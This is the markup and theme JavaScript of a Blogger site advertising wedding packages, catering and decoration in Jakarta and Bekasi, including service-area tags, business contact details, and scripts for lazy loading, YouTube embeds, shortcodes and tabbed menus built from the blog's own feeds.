<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='dekorasi' class='lbN' href='https://www.dewiweddings.com/search/label/dekorasi'>
<span class='lbT'>dekorasi</span>
<span class='lbR'>
<span class='lbC' data-text='7'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='Events' class='lbN' href='https://www.dewiweddings.com/search/label/Events'>
<span class='lbT'>Events</span>
<span class='lbR'>
<span class='lbC' data-text='61'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
</ul>
<div class='lbSh'>
<input class='lbIn hidden' id='lbAl-2' type='checkbox'/>
<ul class='lbAl'>
<li>
<a aria-label='gedung' class='lbN' href='https://www.dewiweddings.com/search/label/gedung'>
<span class='lbT'>gedung</span>
<span class='lbR'>
<span class='lbC' data-text='7'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='Internasional' class='lbN' href='https://www.dewiweddings.com/search/label/Internasional'>
<span class='lbT'>Internasional</span>
<span class='lbR'>
<span class='lbC' data-text='5'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='Products' class='lbN' href='https://www.dewiweddings.com/search/label/Products'>
<span class='lbT'>Products</span>
<span class='lbR'>
<span class='lbC' data-text='41'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='Rumah' class='lbN' href='https://www.dewiweddings.com/search/label/Rumah'>
<span class='lbT'>Rumah</span>
<span class='lbR'>
<span class='lbC' data-text='7'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='services' class='lbN' href='https://www.dewiweddings.com/search/label/services'>
<span class='lbT'>services</span>
<span class='lbR'>
<span class='lbC' data-text='29'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
<li>
<a aria-label='WO' class='lbN' href='https://www.dewiweddings.com/search/label/WO'>
<span class='lbT'>WO</span>
<span class='lbR'>
<span class='lbC' data-text='3'></span>
<svg class='line' viewBox='0 0 24 24'><g transform='translate(4.500000, 2.500000)'><path d='M7.47024319,0 C1.08324319,0 0.00424318741,0.932 0.00424318741,8.429 C0.00424318741,16.822 -0.152756813,19 1.44324319,19 C3.03824319,19 5.64324319,15.316 7.47024319,15.316 C9.29724319,15.316 11.9022432,19 13.4972432,19 C15.0932432,19 14.9362432,16.822 14.9362432,8.429 C14.9362432,0.932 13.8572432,0 7.47024319,0 Z'></path></g></svg>
</span>
</a>
</li>
</ul>
<label aria-label='Show labels' class='lbM' data-hide='Tampilkan lebih sedikit' data-show='Tampilkan selengkapnya' data-text='(+6)' for='lbAl-2' role='button'></label>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-content'>
<div class="data-set-ok" itemprop="url"><span>Tags:</span>
<a href="/p/duren-sawit-wedding.html" itemprop="name" rel="index follow">#Duren Sawit</a>, 
<a href="/p/paket-pernikahan-lengkap-cijantung.html" itemprop="name" rel="bookmark tag">#Cijantung</a>, 
<a href="/p/layanan-catering-jakarta-bekasi.html" itemprop="name" rel="bookmark tag">#Catering Services</a>, 
<a href="/p/paket-pernikahan-pamulang.html" itemprop="name" rel="bookmark tag">#Pamulang</a>, 
<a href="/p/paket-pernikahan-di-cileungsi.html" itemprop="name" rel="bookmark tag">#Cileungsi</a>,
<a href="/p/senen.html" itemprop="name" rel="bookmark tag index">#Senen</a>, 
<a href="/p/paket-pernikahan-depok.html" itemprop="name" rel="bookmark tag">#Depok</a>, 
<a href="/p/cibinong.html" itemprop="name" rel="bookmark tag">#Cibinong</a>,
<a href="/p/wedding-citeureup.html" itemprop="name" rel="bookmark index">#Citeureup</a>, 
<a href="/p/jonggol.html" itemprop="name" rel="index bookmark tag">#Jonggol</a>, 
<a href="/p/wedding-tebet.html" itemprop="name" rel="bookmark index follow tag">#Tebet</a>, 
<a href="/p/catering-manggarai.html" itemprop="name" rel="bookmark tag index">#Catering Manggarai</a>, 
<a href="/p/layanan-catering-jakarta-bekasi.html" itemprop="name" rel="bookmark tag index">#Catering Jakarta</a>, 
<a href="/p/jakarta-timur.html" itemprop="name" rel="bookmark tag index">#Jakarta Timur</a>, 
<a href="/p/paket-pernikahan-internasional.html" itemprop="name" rel="bookmark tag">#Paket Wedding</a>, 
<a href="/p/paket-pernikahan-di-rumah.html" itemprop="name" rel="bookmark tag">#Paket Pernikahan Rumah</a>, 
<a href="/p/layanan.html" itemprop="name" rel="bookmark tag">#Wedding Services</a>, 
<a href="/p/jakarta-utara.html" itemprop="name" rel="bookmark tag index">#Jakarta Utara</a>, 
<a href="/p/jakarta-pusat.html" rel="tag">#Jakarta Pusat</a>
</div>
</div>
</div></div>
</div>
</aside>
</div>
</div>
</div>
<!--[ Bottom Homepage section ]-->
<!--[ Footer section ]-->
<footer>
<div class='secIn' id='organization'>
<div class='fotIn widget-ready'>
<div class='section' id='footer-widget-1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content abtU' data-text='CV. Dewi&#39;s Wedding Package'>
<h2 class='title'><span itemprop='name'>CV. Dewi's Wedding Package</span></h2>
<div class='abtT'>

<p class='abtD'>Jasa Paket Pernikahan Lengkap di Jakarta dan Bekasi. Dari Catering Prasmanan, Rias Pengantin, Dekorasi, dan Semua Kebutuhan Pernikahan Kami List Kedalam Paket Wedding Lengkap, Agar Lebih Murah Biayanya.
</p><br/><p>Mutiara Gading Timur, Colombus Mansion P 06 No. 9A, Mustika Jaya, Bekasi, Jawa Barat,Indonesia.17158</p>
<br/><a rel='home' href='https://www.dewiweddings.com/'><img alt='Paket Pernikahan Jakarta Bekasi' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7Q37IpLUv3zL5HyGPMQc4Plegj39kQLte-4Ci6ov38R_xd-waDzzKHBJZBoUDt0C6b3MP-BfJaKZQCgM12SzwuNbDtfL_3nk5h6g_84jBXiq7vmjNL5U030Z33_W1RBv2G3IhWOvfkg4/s124/logodewislight.png' title='Dewi&apos;s Wedding' alt='Logo Dewi&apos;s Wedding' id='dw'/></a>

</div>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList1'>
<ul class='fSoc'>
<li>
<a aria-label='Facebook' class='fIc' href='https://www.facebook.com/cateringwedding' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 20 20'><path d='M11,10h2.6l0.4-3H11V5.3c0-0.9,0.2-1.5,1.5-1.5H14V1.1c-0.3,0-1-0.1-2.1-0.1C9.6,1,8,2.4,8,5v2H5.5v3H8v8h3V10z'></path></svg>
</a>
</li>
<li>
<a aria-label='Instagram' class='fIc' href='https://instagram.com/dewiswedding?ref=badge' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 32 32'><path d='M22,3H10a7,7,0,0,0-7,7V22a7,7,0,0,0,7,7H22a7,7,0,0,0,7-7V10A7,7,0,0,0,22,3Zm5,19a5,5,0,0,1-5,5H10a5,5,0,0,1-5-5V10a5,5,0,0,1,5-5H22a5,5,0,0,1,5,5Z'></path><path d='M16,9.5A6.5,6.5,0,1,0,22.5,16,6.51,6.51,0,0,0,16,9.5Zm0,11A4.5,4.5,0,1,1,20.5,16,4.51,4.51,0,0,1,16,20.5Z'></path><circle cx='23' cy='9' r='1'></circle></svg>
</a>
</li>
<li>
<a aria-label='Youtube' class='fIc' href='https://www.youtube.com/@dewiswedding' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 24 24'><path d='M10,15L15.19,12L10,9V15M21.56,7.17C21.69,7.64 21.78,8.27 21.84,9.07C21.91,9.87 21.94,10.56 21.94,11.16L22,12C22,14.19 21.84,15.8 21.56,16.83C21.31,17.73 20.73,18.31 19.83,18.56C19.36,18.69 18.5,18.78 17.18,18.84C15.88,18.91 14.69,18.94 13.59,18.94L12,19C7.81,19 5.2,18.84 4.17,18.56C3.27,18.31 2.69,17.73 2.44,16.83C2.31,16.36 2.22,15.73 2.16,14.93C2.09,14.13 2.06,13.44 2.06,12.84L2,12C2,9.81 2.16,8.2 2.44,7.17C2.69,6.27 3.27,5.69 4.17,5.44C4.64,5.31 5.5,5.22 6.82,5.16C8.12,5.09 9.31,5.06 10.41,5.06L12,5C16.19,5 18.8,5.16 19.83,5.44C20.73,5.69 21.31,6.27 21.56,7.17Z'></path></svg>
</a>
</li>
<li>
<a aria-label='Email' class='fIc' href='mailto:dewiswedding@yahoo.com' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 24 24'><path d='M0 3v18h24v-18h-24zm21.518 2l-9.518 7.713-9.518-7.713h19.036zm-19.518 14v-11.817l10 8.104 10-8.104v11.817h-20z'></path></svg>
</a>
</li>
<li>
<a aria-label='Tiktok' class='fIc' href='https://www.tiktok.com/@dewiswedding' rel='noopener' role='button' target='_blank'>
<svg viewBox='0 0 24 24'>
<path d='M19.59 6.69a4.83 4.83 0 01-3.77-4.25V2h-3.45v13.67a2.89 2.89 0 01-5.2 1.74 2.89 2.89 0 012.31-4.64 2.89 2.89 0 01.88.14V9.35a6.34 6.34 0 00-1-.09A6.34 6.34 0 004 15.69a6.34 6.34 0 0010.86 4.48 6.34 6.34 0 001.81-4.48V8.26a8.27 8.27 0 005.13 1.85V6.69z'></path>
</svg>
</a>
</li>
<li>
<span class='fIc'>
<svg viewBox='0 0 32 32'><path d='M16,2A14,14,0,1,0,30,16,14,14,0,0,0,16,2Zm0,26A12,12,0,1,1,28,16,12,12,0,0,1,16,28Z'></path><path d='M16,9.5A6.5,6.5,0,1,0,22.5,16,6.51,6.51,0,0,0,16,9.5Zm0,11A4.5,4.5,0,1,1,20.5,16,4.51,4.51,0,0,1,16,20.5Z'></path></svg>
</span>
</li>
</ul>
</div></div>
<div class='section' id='footer-widget-2'><div class='widget HTML' data-version='2' id='HTML1'>
<h3 class='title'>
Reach Us
</h3>
<div class='widget-content dress LinkList'>
<ul>
<li><a href="tel:+6282626906">(021) 8262 6906</a></li>
<li><a href="mailto:dewiswedding@yahoo.com">dewiswedding@yahoo.com</a></li>
<li><strong>Latitute:</strong> <span itemprop="latitude">-6.287421</span><br /><strong>Longitude:</strong> <span itemprop="longitude">107.027932</span></li>
<li><a href="https://wa.me/+6281299060047">0812 990 600 47</a></li>
<li><b>Price Range: </b>Rp 55,000</li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList4'>
<h3 class='title'>
Halaman Khusus
</h3>
<div class='widget-content'>
<ul>
<li>
<a href='/p/sitemap.html'>
<span>Peta Situs</span>
</a>
</li>
</ul>
</div>
</div></div>
<div class='section' id='footer-widget-3'><div class='widget HTML' data-version='2' id='HTML12'>
<h3 class='title'>
Services Area
</h3>
<div class='widget-content'>
<div class="widget-content cloud-label-widget-content">
<span class="label-size label-size-2"><a class="label-name" href="/p/jakarta-pusat.html" rel="index follow" title="Paket Pernikahan Jakarta Pusat">Jakarta Pusat</a></span>
<span class="label-size label-size-3"><a class="label-name" href="/p/jakarta-barat.html" rel="index follow" title="Paket Pernikahan Jakarta Barat">Jakarta Barat</a></span>
<span class="label-size label-size-5"><a class="label-name" href="/p/jakarta-utara.html" rel="index follow" title="Paket Pernikahan Jakarta Utara">Jakarta Utara</a></span>
<span class="label-size label-size-2"><a class="label-name" href="/p/jakarta-timur.html" rel="index follow" title="Paket Pernikahan Jakarta Timur">Jakarta Timur</a></span>
<span class="label-size label-size-3"><a class="label-name" href="/p/jakarta-selatan.html" rel="index follow" title="Paket Pernikahan Jakarta Selatan">Jakarta Selatan</a></span>
<span class="label-size label-size-5"><a class="label-name" href="/p/bogor.html" rel="index follow" title="Paket Pernikahan di Bogor">Bogor</a></span>
<span class="label-size label-size-3"><a class="label-name" href="/p/cibinong.html" rel="index follow" title="Paket Pernikahan Cibinong">Cibinong</a></span>
<span class="label-size label-size-2"><a class="label-name" href="/p/paket-pernikahan-depok.html" rel="index follow" title="Paket Pernikahan di Depok">Depok</a></span>
<span class="label-size label-size-5"><a class="label-name" href="/p/babelan.html" rel="index follow" title="Paket Pernikahan Babelan">Babelan</a></span>
<span class="label-size label-size-3"><a class="label-name" href="/p/cileungsi.html" rel="index follow" title="Paket Pernikahan Cileungsi">Cileungsi</a></span>
<span class="label-size label-size-4"><a class="label-name" href="/p/paket-pernikahan-pamulang.html" rel="index follow" title="Paket Pernikahan di Pamulang">Pamulang</a></span>
<span class="label-size label-size-1"><a class="label-name" href="/p/cakung.html" rel="index follow" title="Paket Pernikahan Cakung">Cakung</a></span>
<span class="label-size label-size-4"><a class="label-name" href="/p/tangerang-selatan.html" rel="index follow" title="Paket Pernikahan Tangerang Selatan">Tangerang Selatan</a></span>
<span class="label-size label-size-4"><a class="label-name" href="/p/cikarang-bekasi.html" rel="index follow" title="Paket Pernikahan Cikarang">Cikarang</a></span>
</div>
</div>
</div></div>
</div>
</div>
<div id='vtrick-pro-cta'>
<div class='section' id='vtrick-pro-cta1-section' name='Left CTA button'><div class='widget LinkList' data-version='2' id='LinkList105'>
<ul class='cta-containter'>
<li class='call link-0'><a alt='call' class='call btn' href='tel:02182626906' rel='noopener noreferrer' target='_blank' title='call'></a></li>
</ul>
</div></div>
<section id='vtrick-pro-cta2-section' name='Right CTA button'><div class='widget'>
<ul class='cta-containter'>
<li class='messenger link-0'><a alt='messenger' class='messenger btn' href='https://m.me/cateringwedding/' rel='noopener noreferrer' target='_blank' title='messenger'></a></li>
<li class='whatsapp link-1'><a alt='whatsapp' class='whatsapp btn' href='https://wa.me/+6281299060047' rel='noopener noreferrer' target='_blank' title='whatsapp'></a></li>
</ul>
</div></section>
</div>
<div class='creding'>
<div class='secIn'>
&#169; Copyright <span id='getYear'><script>/*<![CDATA[*/ var d = new Date(); var n = d.getFullYear(); document.getElementById('getYear').innerHTML = n; /*]]>*/</script></span> Designed by <a href='https://www.dewiweddings.com/' id='credit'>Kapan Nikah?</a>
</div>
</div>
</footer>
</div>
<!--[ Javascript disable condition ]-->
<noscript>
<input class='nJs hidden' id='forNoJS' type='checkbox'/>
<div class='noJs' data-text='Paket Pernikahan Jakarta + Bekasi | Terdekat Terlengkap | Dewi Weddings™ works best with JavaScript enabled'>
<label for='forNoJS'></label>
</div>
</noscript>
<!-- CTA button -->
<script>
/*<![CDATA[*/ 
! function (o) {
    o.fn.lazyier = function () {
        return this.each(function () {
            var t = o(this),
                a = o(window),
                n = t.attr("data-image"),
                e = "w" + Math.round(t.width() + t.width() / 10) + "-h" + Math.round(t.height() + t.height() / 10) + "-p-k-no-nu",
                r = "";
            n.match("resources.blogblog.com") && (n = noThumbnail), r = n.match("/s72-c") ? n.replace("/s72-c", "/" + e) : n.match("/w72-h") ? n.replace("/w72-h72-p-k-no-nu", "/" + e) : n.match("=w72-h") ? n.replace("=w72-h72-p-k-no-nu", "=" + e) : n, t.is(":hidden") || a.on("load resize scroll", function o() {
                if (a.scrollTop() + a.height() >= t.offset().top) {
                    a.off("load resize scroll", o);
                    var n = new Image;
                    n.onload = function () {
                        t.attr("style", "background-image:url(" + this.src + ")").addClass("klazy")
                    }, n.src = r
                }
            }).trigger("scroll")
        })
    }
}(jQuery);
$("body").on("click", ".item_add", function () {
    setTimeout(function (i) {
        i.addClass("active disab-cart"), $(".active.zen").removeClass("item_add")
    }, 500, $(this))
});
(function () {
    var youtube = document.querySelectorAll(".lazyYt");
    for (var i = 0; i < youtube.length; i++) {
        var source = "https://img.youtube.com/vi/" + youtube[i].dataset.embed + "/sddefault.jpg";
        var image = new Image();
        image.setAttribute("class", "lazy");
        image.setAttribute("data-src", source);
        image.setAttribute("src", "[data-uri]");
        image.setAttribute("alt", "Youtube video");
        image.addEventListener("load", function () {
            youtube[i].appendChild(image)
        }(i));
        youtube[i].addEventListener("click", function () {
            var iframe = document.createElement("iframe");
            iframe.setAttribute("frameborder", "0");
            iframe.setAttribute("allowfullscreen", "");
            iframe.setAttribute("src", "https://www.youtube.com/embed/" + this.dataset.embed + "?rel=0&showinfo=0&autoplay=1");
            this.innerHTML = "";
            this.appendChild(iframe)
        })
    }
})();
for (var imageslazy = document.querySelectorAll('.pS .separator img, .pS .tr-caption-container img, .pS .psImg >img, .pS .btImg >img'), i = 0; i < imageslazy.length; i++) imageslazy[i].setAttribute('onclick', 'return false');

function wrap(o, t, e) {
    for (var i = document.querySelectorAll(t), c = 0; c < i.length; c++) {
        var a = o + i[c].outerHTML + e;
        i[c].outerHTML = a
    }
}
wrap('<div class="zmImg">', '.pS .separator >a', '</div>');
wrap('<div class="zmImg">', '.pS .tr-caption-container td >a', '</div>');
wrap('<div class="zmImg">', '.pS .separator >img', '</div>');
wrap('<div class="zmImg">', '.pS .tr-caption-container td >img', '</div>');
wrap('<div class="zmImg">', '.pS .psImg >img', '</div>');
wrap('<div class="zmImg">', '.pS .btImg >img', '</div>');
for (var containerimg = document.getElementsByClassName('zmImg'), i = 0; i < containerimg.length; i++) containerimg[i].onclick = function () {
    this.classList.toggle('s')
};
Defer.dom('.lazy', 100, 'loaded', null, {
    rootMargin: '1px'
}), 'undefined' != typeof infinite_scroll && infinite_scroll.on('load', function () {
    Defer.dom('.lazy', 100, 'loaded', null, {
        rootMargin: '1px'
    })
});
var Shortcode = function (el, tags) {
    if (!el) {
        return
    }
    this.el = el;
    this.tags = tags;
    this.matches = [];
    this.regex = '\\[{name}(\\s[\\s\\S]*?)?\\]' + '(?:((?!\\s*?(?:\\[{name}|\\[\\/(?!{name})))[\\s\\S]*?)' + '(\\[\/{name}\\]))?';
    if (this.el.jquery) {
        this.el = this.el[0]
    }
    this.matchTags();
    this.convertMatchesToNodes();
    this.replaceNodes()
};
Shortcode.prototype.matchTags = function () {
    var html = this.el.outerHTML,
        instances, match, re, contents, regex, tag, options;
    for (var key in this.tags) {
        if (!this.tags.hasOwnProperty(key)) {
            return
        }
        re = this.template(this.regex, {
            name: key
        });
        instances = html.match(new RegExp(re, 'g')) || [];
        for (var i = 0, len = instances.length; i < len; i++) {
            match = instances[i].match(new RegExp(re));
            contents = match[3] ? '' : undefined;
            tag = match[0];
            regex = this.escapeTagRegExp(tag);
            options = this.parseOptions(match[1]);
            if (match[2]) {
                contents = match[2].trim();
                tag = tag.replace(contents, '').replace(/\n\s*/g, '');
                regex = this.escapeTagRegExp(tag).replace('\\]\\[', '\\]([\\s\\S]*?)\\[')
            }
            this.matches.push({
                name: key,
                tag: tag,
                regex: regex,
                options: options,
                contents: contents
            })
        }
    }
};
Shortcode.prototype.convertMatchesToNodes = function () {
    var html = this.el.innerHTML,
        excludes, re, replacer;
    replacer = function (match, p1, p2, p3, p4, offset, string) {
        if (p1) {
            return match
        } else {
            var node = document.createElement('span');
            node.setAttribute('data-sc-tag', this.tag);
            node.className = 'sc-node sc-node-' + this.name;
            return node.outerHTML
        }
    };
    for (var i = 0, len = this.matches.length; i < len; i++) {
        excludes = '((data-sc-tag=")|(<pre.*)|(<code.*))?';
        re = new RegExp(excludes + this.matches[i].regex, 'g');
        html = html.replace(re, replacer.bind(this.matches[i]))
    }
    this.el.innerHTML = html
};
Shortcode.prototype.replaceNodes = function () {
    var self = this,
        html, match, result, done, node, fn, replacer, nodes = this.el.querySelectorAll('.sc-node');
    replacer = function (result) {
        if (result.jquery) {
            result = result[0]
        }
        result = self.parseCallbackResult(result);
        node.parentNode.replaceChild(result, node)
    };
    for (var i = 0, len = this.matches.length; i < len; i++) {
        match = this.matches[i];
        node = this.el.querySelector('.sc-node-' + match.name);
        if (node && node.dataset.scTag === match.tag) {
            fn = this.tags[match.name].bind(match);
            done = replacer.bind(match);
            result = fn(done);
            if (result !== undefined) {
                done(result)
            }
        }
    }
};
Shortcode.prototype.parseCallbackResult = function (result) {
    var container, fragment, children;
    switch (typeof result) {
    case 'function':
        result = document.createTextNode(result());
        break;
    case 'string':
        container = document.createElement('div');
        fragment = document.createDocumentFragment();
        container.innerHTML = result;
        children = container.childNodes;
        if (children.length) {
            for (var i = 0, len = children.length; i < len; i++) {
                fragment.appendChild(children[i].cloneNode(true))
            }
            result = fragment
        } else {
            result = document.createTextNode(result)
        }
        break;
    case 'object':
        if (!result.nodeType) {
            result = JSON.stringify(result);
            result = document.createTextNode(result)
        }
        break;
    case 'default':
        break
    }
    return result
};
Shortcode.prototype.parseOptions = function (stringOptions) {
    var options = {},
        set;
    if (!stringOptions) {
        return
    }
    set = stringOptions.replace(/(\w+=)/g, '\n$1').split('\n');
    set.shift();
    for (var i = 0; i < set.length; i++) {
        var kv = set[i].split('=');
        options[kv[0]] = kv[1].replace(/\'|\"/g, '').trim()
    }
    return options
};
Shortcode.prototype.escapeTagRegExp = function (regex) {
    return regex.replace(/[\[\]\/]/g, '\\$&')
};
Shortcode.prototype.template = function (s, d) {
    for (var p in d) {
        s = s.replace(new RegExp('{' + p + '}', 'g'), d[p])
    }
    return s
};
String.prototype.trim = String.prototype.trim || function () {
    return this.replace(/^\s+|\s+$/g, '')
};
if (window.jQuery) {
    var pluginName = 'shortcode';
    $.fn[pluginName] = function (tags) {
        this.each(function () {
            if (!$.data(this, pluginName)) {
                $.data(this, pluginName, new Shortcode(this, tags))
            }
        });
        return this
    }
}! function (a) {
    a.fn.magtab = function (b) {
        b = jQuery.extend({
            onHover: false,
            animated: true,
            transition: 'fadeInUp'
        }, b);
        return this.each(function () {
            var e = a(this),
                c = e.children('[navi-tab]'),
                d = 0,
                n = 'tab-animated',
                k = 'tab-active';
            if (b.onHover == true) {
                var event = 'mouseenter'
            } else {
                var event = 'click'
            }
            e.prepend('<ul class="select-tab"></ul>');
            c.each(function () {
                if (b.animated == true) {
                    a(this).addClass(n)
                }
                e.find('.select-tab').append('<li><a href="#">' + a(this).attr('navi-tab') + '</a></li>')
            }).eq(d).addClass(k).addClass('tab-' + b.transition);
            e.find('.select-tab a').on(event, function () {
                var f = a(this).parent().index();
                a(this).closest('.select-tab').find('.active').removeClass('active');
                a(this).parent().addClass('active');
                c.removeClass(k).removeClass('tab-' + b.transition).eq(f).addClass(k).addClass('tab-' + b.transition);
                return false
            }).eq(d).parent().addClass('active')
        })
    }
}(jQuery);

function msgError() {
    return '<span class="no-posts"><b>[Add shortcode]</b></span>'
}

function megaTabs(a, e, t) {
    if ("mtabs" == e)
        if (null != t) {
            for (var s = t.length, n = '<ul class="complex-tabs">', i = 0; i < s; i++) {
                var r = t[i];
                r && (n += '<div class="mega-tab" navi-tab="' + r + '"/>')
            }
            n += "</ul>", a.addClass("has-sub mega-menu mega-tabs").append(n), a.find("a:first").attr("href", "#"), $(".mega-tab").each(function () {
                var a = $(this),
                    e = a.attr("navi-tab");
                ajaxMega(a, "megatabs", 4, e, "getmega")
            }), a.find("ul.complex-tabs").magtab()
        } else a.addClass("has-sub mega-menu mega-tabs").append('<ul class="mega-widget">' + msgError() + "</ul>")
}

function getFeedUrl(a, e, t) {
    var s = "";
    switch (t) {
    case "recent":
        s = "/feeds/posts/default?alt=json-in-script&max-results=" + e;
        break;
    case "random":
        s = "/feeds/posts/default?max-results=" + e + "&start-index=" + Math.floor(Math.random() * e + 1) + "&alt=json-in-script";
        break;
    default:
        s = "/feeds/posts/default/-/" + t + "?alt=json-in-script&max-results=" + e
    }
    return s
}

function getPostLink(a, e) {
    for (var t = 0; t < a[e].link.length; t++)
        if ("alternate" == a[e].link[t].rel) {
            var s = a[e].link[t].href;
            break
        } return s
}

function post_title(a, e, t) {
    return '<a href="' + t + '">' + a[e].title.$t + "</a>"
}

function postThumb(a, e) {
    var t = $("<div>").html(a).find("img:first").attr("src"),
        s = t.lastIndexOf("/") || 0,
        n = t.lastIndexOf("/", s - 1) || 0,
        a = t.substring(0, n),
        n = t.substring(n, s),
        s = t.substring(s);
    return (n.match(/\/s[0-9]+/g) || n.match(/\/w[0-9]+/g) || "/d" == n) && (n = "/w180-h180-p-k-no-nu"), a + n + s
}

function FeatImage(a, e, t) {
    var s = a[e].content.$t,
        e = a[e].media$thumbnail ? a[e].media$thumbnail.url : noThumbnail;
    return '<img class="post-thumb" alt="" src="' + (-1 < s.indexOf(s.match(/<iframe(?:.+)?src=(?:.+)?(?:www.youtube.com)/g)) ? !(-1 < s.indexOf("<img")) || s.indexOf(s.match(/<iframe(?:.+)?src=(?:.+)?(?:www.youtube.com)/g)) < s.indexOf("<img") ? e.replace("/default.", "/0.") : postThumb(s) : -1 < s.indexOf("<img") ? postThumb(s) : noThumbnail) + '"/>'
}

function post_info(a, e) {
    var t, s, a = a[e].content.$t,
        e = $("<div>").html(a),
        a = e.find('strike:contains("price/")'),
        e = e.find('strike:contains("off/")');
    return 0 < a.length && (t = a.text().split("/")[1]), 0 < e.length && (s = e.text().split("/")[1]), [null != t ? '<span class="terga">' + t + "</span>" : "", null != s ? '<span class="product_off show">' + s + "</span>" : ""]
}

function getAjax(o, m, a, e) {
    switch (m) {
    case "megatabs":
    case "slidetabs":
        null == e && (e = "geterror");
        var t = getFeedUrl(m, a, e);
        $.ajax({
            url: t,
            type: "GET",
            cache: !0,
            dataType: "jsonp",
            success: function (a) {
                var e = "";
                "megatabs" === m && (e = '<ul class="mega-widget">');
                a = a.feed.entry;
                if (null != a)
                    for (var t = 0, s = a; t < s.length; t++) {
                        var n = getPostLink(s, t),
                            i = post_title(s, t, n),
                            r = FeatImage(s, t, n),
                            l = post_info(s, t),
                            u = "";
                        "megatabs" === m && (u += '<div class="mega-item"><div class="mega-content"><div class="post-image-wrap"><a class="post-image-link" href="' + n + '">' + r + "</a>" + l[1] + '</div><h2 class="post-title">' + i + '</h2><div class="mega-t">' + l[0] + "</div></div></div>"), e += u
                    } else e = "megatabs" === m ? '<ul class="mega-widget">' + msgError() + "</ul>" : msgError();
                e += "</ul>", o.html(e)
            }
        })
    }
}

function ajaxMega(a, e, t, s, n) {
    if (n.match("getmega")) {
        if ("megatabs" == e) return getAjax(a, e, t, s);
        a.addClass("has-sub mega-menu")
    }
}

function post_link(a, e) {
    for (var t = 0; t < a[e].link.length; t++)
        if ("alternate" == a[e].link[t].rel) {
            var s = a[e].link[t].href;
            break
        } return s
}
$("#main-menu").each(function () {
    for (var a = $(this).find(".LinkList ul > li").children("a"), e = a.length, t = 0; t < e; t++) {
        var s, n = a.eq(t),
            i = n.text();
